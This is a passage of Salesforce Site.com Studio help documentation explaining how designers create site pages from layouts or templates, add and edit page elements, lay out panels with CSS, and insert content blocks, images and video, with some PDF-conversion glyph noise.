- **1.** Hover over **Site Pages** on the Overview tab and click **New**, or click **New** > **Site Page** when the Site Pages view is open.
- **2.** Enter the site page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Click **Layouts** and select either a blank page or a predefined page layout, such as a page with a header and footer.
	- Note: Predefined page layouts use [panels](#page-4393-0) to create columns, headers, and footers. These panels use inline CSS to set their position, so you can easily modify the layout after the page is created. However, if you're familiar with CSS and prefer using CSS rules, you can remove the inline style by selecting the panel, deleting the code from the Code tab in

the Style pane (  $\bullet$  ), and clicking **Apply**.

- **4.** Choose a layout mode:
	- **•** To expand the page to fill the width of the browser window, click **Full width**.
	- **•** To set the page width, click **Fixed width** and enter the width.
- **5.** Click **Create**. The site page opens.

## Creating Site Pages from a Page Template

If you created a page template, you can base your site pages on it.

The quickest option is to:

1. Select the template in the Page Templates view and click  $\bullet \bullet >$  Create Page from Template. Alternatively, click Page Actions > **Create Page from Template** if the template is open.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **2.** Enter the site page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Click **Create**. The site page opens.

Alternatively:

- **1.** Hover over **Site Pages** on the Overview tab and click **New**, or click **New** > **Site Page** when the Site Pages view is open.
- **2.** Enter the site page name. Page names can't include spaces or special characters, such as #, ?, or @.
- **3.** Click **Page templates** and select the page template.
- **4.** Click **Create**. The site page opens.

Tip: You can also create pages by [converting or duplicating other pages](#page-4387-0).

#### SEE ALSO:

<span id="page-4386-0"></span>[Editing Site.com Pages as a Designer or Site Administrator](#page-4378-0) [Adding Site.com Page Elements](#page-4390-0)

## Identifying Which Template a Site.com Page Uses

When you edit a template-based page, you can't modify its non-editable page elements. You also can't reposition, resize, or delete editable page elements, or alter the events, properties, or style associated with them. To update these elements or properties, you must edit them in the template the page is based on.

To identify which page template a site page is based on:

**•** Hover over the site page in the Sites Pages view on the Overview tab. An information popup appears that displays the page template's name.



**•** Examine the Page Structure pane when the page is open. The template's name is displayed as a link that you can click to open the template.

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



Tip: To view and open the site pages associated with a particular page template, select or hover over the page template in the Page Templates view of the Overview tab and click  $\clubsuit \rightarrow$  **Edit Pages Based on Template**. Click a listed site page to open it.

#### SEE ALSO:

<span id="page-4387-0"></span>[Creating Site.com Page Templates](#page-4382-0) [Site.com Page Templates Overview](#page-4379-0)

## Renaming, Duplicating, and Converting Pages

When working with pages and templates, you can perform common tasks, such as renaming, deleting, or duplicating pages.

To access more page options, select or hover over a page on the Site Pages view of the Overview tab and click  $\bullet$ .

To access more template options, select or hover over a template in the Page Templates view of the Overview tab and click  $\bullet\bullet$ .

Alternatively, if the page or template is open, click  $\left\lfloor \frac{1}{\sqrt{1-\frac{1}{n}}} \right\rfloor$  on the toolbar.

The available options vary for pages and templates:



#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND



SEE ALSO:

[Editing Site.com Pages as a Designer or Site Administrator](#page-4378-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4339-0)

# Changing a Page's Doctype Property

The Document Type Definition (DTD) or doctype of a page defines which version of HTML it's using. This information is used by some browsers to trigger a standard rendering mode. By default, each page's doctype is set to HTML5, which is the latest version, but you can change it to XHTML 1.0.

When the page is open:

- **1.** Select the page in the Page Structure pane.
- **2.** In the Properties pane, select an option in the Doctype drop-down list.

#### SEE ALSO:

[Changing a Page Element's HTML Tag](#page-4410-0) [Adding Custom HTML Attributes](#page-4409-0) [HTML5 Semantic Page-Layout Tags](#page-4410-1)

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4389-0"></span>Site.com Page Elements

Page elements are the building blocks of your site pages and page templates. Combined, they provide the page's structure and content.

When a site page or page template is open in Site.com Studio, these page elements are available to site administrators and designers.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



SEE ALSO:

[Adding Site.com Page Elements](#page-4390-0) [Editing and Working With Site.com Page Elements](#page-4391-0)

## <span id="page-4390-0"></span>Adding Site.com Page Elements

[Page elements](#page-4389-0) are the building blocks of your site pages and page templates. [Panel elements](#page-4393-0) add structure to your pages. You can think of both pages and panels as "containers" for the page elements that you add to them.

If a site page or page template is based on another [page template,](#page-4379-0) you can only add page elements to [editable panels,](#page-4383-1) which are highlighted with a blue border on the page.

Pages, panels, data repeaters, and forms are "container" page elements, so you can add other page elements to them when the page is open.

- In the Page Elements pane ( $\bullet$ ), either:
	- **–** Drag the page element onto the page canvas or container page element.
	- **–** Click the page element, select where to place it in the popup that appears, and click **Apply**.
- **•** In the Page Structure pane ( $\mathbf{V}$ ), hover over a container page element and click  $\mathbf{t} \cdot \mathbf{r} > \mathbf{Add}$ **Page Elements**. Click the item you want to add or drag it onto the container page element.
- **•** Select a container page element on the page and click  $\clubsuit \bullet \bullet$  > Add Page Elements. Click the item you want to add or drag it into the container page element.

When you drag a page element into an editable panel, the page element displays a permitted icon and a green border shows where you're placing the element.



If you try dragging a page element into a panel that isn't editable, the page element displays a not-permitted icon.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



#### SEE ALSO:

[Editing and Working With Site.com Page Elements](#page-4391-0) [Adding Images Directly to the Page](#page-4395-0) [Adding Content Blocks to Pages](#page-4396-0) [Adding Custom Code to Pages](#page-4403-0) [Adding a Navigation Menu](#page-4407-0)

## <span id="page-4391-0"></span>Editing and Working With Site.com Page Elements

The Page Structure pane ( $\mathbf{V}$ ) displays the hierarchy of all elements on the page and is a very useful way of selecting, moving, and reordering elements, particularly for more complicated page designs.

- **•** To select a page element, either click it on the page, or select it in the Page Structure pane. This highlights the element on the page and displays the item's selector bar and **Actions** menu  $($   $\bullet$   $\bullet$   $)$ .
- **•** To edit a page element, such as a content block, image, or custom code, either:
	- **–** Double-click the element on the page.
	- **–** Select the element on the page and click  $\bullet \bullet$  > **Edit** on its selector bar.
	- **–** Select or hover over the element in the Page Structure pane and click  $\bullet \bullet \bullet$  > **Edit**.
	- **–** Click **Edit Content** on the toolbar (for content blocks only).
- **•** To move a page element, either:
	- $-$  Select the element on the page and drag it to the correct position, or click  $\bullet \bullet$  > Move on its selector bar.
	- **–** Drag the item to your preferred location in the Page Structure pane, or select it and click > **Move** > *Direction*. You can also drag all page elements other than panels to your preferred location in the Page Structure pane.
- **•** To resize a page element, select it and drag the resize handles to the correct size. If the corner resize handles are grayed out, it means the item's Auto Height property is enabled, which adjusts the height depending on its contents. To resize it to a set height, disable the property by either

deselecting **Auto Height** in the Properties pane ( $\bullet$ ), or by clicking one of the bottom resize handles and clicking **Disable Auto Height** in the popup message that appears.



Tip: If you disable the Auto Height property on an image, but you want it to retain its aspect ratio—the relationship of height to width—press and hold down the SHIFT key while you drag to resize it.

Alternatively, if you're using CSS to style the page element, adjust the style of the class or ID that styles it.

- **•** To delete an element, select it and either:
	- **−** Click  $\bullet$  ► > Delete on the item's selector bar.
	- **–** Press **DELETE**.

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND
- **–**  $Click$  on the toolbar.
- **–** In the Page Structure pane, click  $\bullet \bullet$  > Delete.

If a site page or page template is based on another page template:

- **•** The content of all editable page elements on a child page or template is linked to the content of the editable elements on its parent page template. When you update the content of an editable page element on the parent template, the changes are pushed down to any child pages or page templates. However, if you modify the content of an editable page element at the child page or template level, you break the link between the elements, and any subsequent changes made to the page element on the parent template won't trickle down to its children.
- **•** You can't reposition or resize its page elements. However, if the element's Auto Height property is enabled in the template, the height will adjust to fit the content in the template-based page. To edit the page element, you must edit it in the page template.
- **•** You can't delete its page elements. To delete the page element, you must delete it from the page template.
- **•** You can't alter the events, properties, or style of an editable page element, such as its color, position, and size.

SEE ALSO:

[Site.com Page Elements](#page-4389-0) [Adding Site.com Page Elements](#page-4390-0) [Adding Content Blocks to Pages](#page-4396-0) [Laying Out Site.com Pages Using Panels](#page-4393-0) [About Editable Page Elements](#page-4384-0)

## Working with Panels

## <span id="page-4393-0"></span>Laying Out Site.com Pages Using Panels

A panel is a useful layout tool that defines the logical divisions of your page and lets you group page elements together for easy movement and positioning. Think of it as a container for other page elements, including other panels, or as a div that wraps around the content placed within it. Panels are ideal for adding editable areas to [page templates](#page-4379-0).

When you create a page template or site page, you can use predefined page layouts that include headers, footers, and columns, which are created using panels. Once created, you can then further modify the layout to match your site's design.

If you need to add more divisions to the page and you're not familiar with CSS, the easiest method is to use row and column panels. This feature adds panels with predefined CSS positioning to ensure they align correctly on the page.

Note: Predefined page layouts, and row and column panels use inline CSS to set their position. If you're familiar with CSS and are using CSS rules to style your site, you can remove the inline

CSS by deleting it from the Code tab in the Style pane (  $\bullet$  ) and clicking **Apply**.

To add row and column panels to a page:

- **1.** Select the page (the top folder icon) in the Page Structure pane ( $\mathbf{P}$ ).
- **2.** Click  $\mathbf{A} \cdot \mathbf{B}$  > Add Rows and Column Panels.
- **3.** Select the number of row or column panels you require. If the page already contains content, it is placed in the first new panel.

To add a row panel:

- Above a panel, select the panel on the page or in the Page Structure pane and click  $\bullet \bullet \bullet$ **Add Rows and Column Panels** > **Insert Row Above**
- **•** Below a panel, select the panel on the page or in the Page Structure pane and click > **Add Rows and Column Panels** > **Insert Row Below**

To add row and column panels to another panel:

- **1.** Select the panel on the page or in the Page Structure pane.
- **2.** Click  $\bullet \bullet \bullet$  > Add Rows and Column Panels.
- **3.** Select the number of row or column panels you require. If the page already contains content, it is placed in the first new panel.

To add a single panel, drag a **Panel** from the Page Elements pane ( $\blacksquare$ ) onto the page.

By default, the height of a panel automatically adjusts when you add content to it because its Auto Height property is enabled. You can [disable the property to resize and reposition](#page-4391-0) panels. If you hover over a panel on the page, an information popup appears that displays the width and height of the panel.

Panel Width: 50% Height: Auto Height

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

When you drag a page element onto a panel, the edges change color, indicating that the element is now grouped within it. To remove the element from the group, drag it outside the panel.

### SEE ALSO:

[Adding Site.com Page Elements](#page-4390-0) [Positioning Panels Using CSS](#page-4394-0) [Changing a Page Element's HTML Tag](#page-4410-0)

## <span id="page-4394-0"></span>Positioning Panels Using CSS

A panel is a useful layout tool that defines the logical divisions of your page. Using CSS, you can position panels and improve the layout of the page.

### Adding Padding and Margins to Panels

Two CSS properties[—margins and padding—](#page-4418-0)can help with your page layout by creating space between the rows and columns, and the content within. The margin property controls the space outside the panel between its border and outer edge, while the padding property controls the space between the panel's content and border.

To add margins and padding:

- **1.** Select the panel.
- **2.** Open the Dimensions section of the Style pane.
- **3.** In the Margins section, either:
	- Set the margin width for all four sides by entering a value in the All text box and selecting the unit of measurement.
	- Set the margin widths for the top, right, bottom, or left sides independently by entering a value in the appropriate text box and selecting the unit of measurement.
- **4.** Similarly, in the Padding section, set the padding widths as required. Adding padding increases the total width of the panel. For example, if you have a panel with a width of 500px and you add padding of 20px to all sides, the total width of the panel will be 540px.
- Tip: You can center a panel or block page element using the margin property. Enter *0* in the A11 text box and select Auto in the drop-down list.

### Creating Column Panels Using the Float Property

If you need to add more divisions to the page and you're not familiar with CSS, the easiest method is to use [row and column panels](#page-4393-0). Alternatively, using the CSS [float](#page-4416-0) property, you can position panels to the left or right to create columns. (When you add panels using the row and column panels feature, they're automatically positioned using the float property.) For example, you could add two single panels to a container panel and set both panel's float and width properties to create a two-column page layout.

To create a column panel:

- **1.** Select the panel.
- **2.** Open the Layout section of the Style pane.
- **3.** Click  $\blacktriangleleft\Box\equiv$  to float the panel to the left, or click  $\boxed{\equiv\Box\bm{\cdot}}$  to float the panel to the right. If you're creating a two-column layout, for example, ensure you set the float property of both panels.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **4.** Adjust the width of the panel to ensure the panels align correctly by either setting the width in the Dimensions section or dragging the panel's border on the page. For example, if you're creating two columns of equal width, set the width of both panels to 50%.
	- Tip: When you use the float property, remember to set the overflow property of the container panel to "hidden." This allows the container panel to grow as the height of the column panels increase. Select the container panel and in the Layout section of the Style pane, select Hidden in the Overflow drop-down list.

SEE ALSO:

[Cascading Style Sheets Overview](#page-4412-0) [Laying Out Site.com Pages Using Panels](#page-4393-0)

## Adding Images Directly to the Page

As a site administrator or designer, you can add images directly to your site pages and page templates or you can [add images to content blocks.](#page-4399-0)

To add an image directly to the page:

- **1.** Open the site page or page template.
- **2.** Drag an **Image** from the Page Elements pane onto the page.
- **3.** In the Add an Image dialog box, either:
	- Find an existing image by typing its name in the Search Image text box and selecting it from the list.
	- **•** Upload an image from your computer in the Upload tab by browsing to the image, clicking **Upload**, and selecting it from the list.
- **4.** Click **Apply**. The image is added to the page.
- **5.** Enter a brief description of the image in the Alternative Text field in the Properties pane. The description is used by screen reader users or as a substitute if the browser can't display the image. It can also help with search engine optimization (SEO).

SEE ALSO:

[Adding Site.com Page Elements](#page-4390-0) [Editing and Working With Site.com Page Elements](#page-4391-0) **EDITIONS** 

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

### AND

## <span id="page-4396-0"></span>Adding Content Blocks to Pages

Content blocks contain the text of your website pages, and can also house images, videos, and hyperlinks. Designers and site administrators can add content blocks to pages when in Design Mode.

To add a content block when the page is open, either drag it from the Page Elements pane onto the page or [target a container page element](#page-4390-0).

To [edit a content block](#page-4398-0), double-click it. For greater control over the text, you can edit the HTML directly by selecting the content block and clicking  $\clubsuit$  > Edit HTML.

If you make a content block in a page template editable, contributors can edit the content block in any page based on the template. To add a content block that only other site administrators or designers can edit, use [custom code](#page-4403-0) instead.

SEE ALSO:

[Adding Images to Content Blocks in Design Mode](#page-4399-0) [Attaching Hyperlinks to Text and Images in Design Mode](#page-4401-0)

## <span id="page-4396-1"></span>Understanding the Content Editing Toolbar

Designers and site administrators can [edit content blocks](#page-4398-0) when in Design mode. Content blocks contain the site page's text, along with images, videos, and hyperlinks.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



When in Design Mode, you can use the content editing toolbar to:

- Undo and redo your edits, and remove the formatting of text copied and pasted from Microsoft® Office, which can often include hidden formatting (1).
- **•** Cut, copy, and paste text (2).
- **•** Apply direct formatting (3), such as:
	- **–** Font family and size
	- **–** Bold, italic, underline, subscript, superscript, and strikethrough
	- **–** Font and highlight color
- **•** Control the text style and layout (4) by:
	- **–** Applying paragraph and heading styles
	- **–** Setting paragraph indentation
	- **–** Left-aligning, centering, right-aligning, or justifying text
	- **–** Inserting numbered or bulleted lists
- **•** Insert a table, and add rows, columns, and spacing (5).
- **•** Add [images,](#page-4399-0) [videos](#page-4400-0), and special characters (6).
- **•** Add and remove [hyperlinks](#page-4401-0) and [anchors](#page-4402-0) (7).

**Tip:** Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.

## <span id="page-4398-0"></span>Editing Content Blocks in Design Mode

Designers and site administrators can edit content blocks on the page. Content blocks contain the text for site pages, and can also house images, videos, and hyperlinks.

When the page is open in Design Mode:

- **1.** Double-click the content block on the page.
- **2.** Add or edit text and format it using the [content editing toolbar.](#page-4396-1)

# Tip:

- If you copy and paste text from Microsoft<sup>®</sup> Office, highlight the text and click  $\blacktriangleleft$  to remove any hidden formatting, which can adversely affect how the text appears on the page.
- **•** Avoid applying formatting, such as different fonts or highlighting, directly to text whenever possible. Instead, it's best practice to use the paragraph and heading styles to quickly apply consistent formatting throughout the site. This also ensures that all page text is updated automatically if a site administrator or designer modifies the site's paragraph and heading styles.
- **3.** Add [images,](#page-4399-0) [videos](#page-4400-0), [hyperlinks,](#page-4401-0) or [anchors](#page-4402-0) as required.
- **4.** Click **Save**.
- Note: The content of all editable page elements on a child page or template is linked to the content of the editable elements on its parent page template. When you update the content of an editable page element on the parent template, the changes are pushed down to any child pages or page templates. However, if you modify the content of an editable page element at the child page or template level, you break the link between the elements, and any subsequent changes made to the page element on the parent template won't trickle down to its children.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4399-0"></span>Adding Images to Content Blocks in Design Mode

Designers and site administrators can add images to content blocks when viewing a page in Design Mode.

When the page is open:

- **1.** Double-click the content block on the page.
- **2.** Position your cursor where you want to insert the image and click  $\begin{array}{|c|c|c|}\n\hline\n\end{array}$ .
- **3.** In the Image Properties dialog box, either:
	- **•** Enter a URL to an image in the Image URL field.
	- **•** Select an image from your website by clicking **From Website** and selecting the image in the list that appears.
	- **•** Upload an image from your computer by opening the Upload tab, browsing to the image, and clicking **Upload**.
- **4.** Enter a brief description of the image in the Alternative text field. The description is used by screen reader users or as a substitute if the browser can't display the image. It can also help with search engine optimization (SEO).
- **5.** Optionally, preview how the image appears in relation to the text on the page and set:
	- **•** The width and height of the image
	- How much space surrounds the image (which is controlled by the HSpace and VSpace properties)
	- **•** How it aligns with the text on the page
	- **•** The image border (for example, to set a dotted green border that's 10 pixels wide, you enter 10px dotted green in the Border field)
- **6.** Click **Apply**.
- **7.** Click **Save**.

SEE ALSO:

[Editing Content Blocks in Design Mode](#page-4398-0) [Understanding the Content Editing Toolbar](#page-4396-1) [Importing and Managing Assets](#page-4374-0)

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

## <span id="page-4400-0"></span>Adding Video to Content Blocks in Design Mode

Designers and site administrators can add YouTube®, Google®, Adobe® Flash®, Windows Media® , and Apple QuickTime® videos to content blocks when viewing a page in Design Mode.

When the page is open:

- **1.** Double-click the content block on the page.
- **2.** Position your cursor where you want to insert the video and click  $\|\cdot\|$ .
- **3.** In the Video Properties dialog box, select the video type and either:
	- **•** Enter the URL to the video in the Video URL text box—for example, http://www.youtube.com/watch?v=123abc.
